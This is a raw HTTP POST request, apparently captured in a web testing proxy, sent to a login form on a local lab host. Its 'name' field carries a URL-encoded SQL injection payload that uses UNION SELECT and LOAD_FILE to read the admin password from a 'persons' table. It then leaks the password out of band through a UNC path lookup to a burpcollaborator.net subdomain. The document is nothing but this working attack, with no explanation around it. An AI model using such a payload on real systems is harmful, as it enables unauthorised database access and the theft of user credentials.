 POST /sql/action_page.php HTTP/1.1
Host: 192.168.1.102
Content-Length: 235
Cache-Control: max-age=0
Origin: http://192.168.1.102
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.102/sql/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=%27+union+SELECT+LOAD_FILE%28CONCAT%28%27%5C%5C%5C%5C%27%2C%28SEL
ECT+passwd+FROM+persons+WHERE+username%3D%27admin%27+LIMIT+1%29%2C%27.gl5ld
hs6otc7tvxysa8bep3s5jb9zy.burpcollaborator.net%5C%5Ctxt%27%29%29%23&password=&submit=
login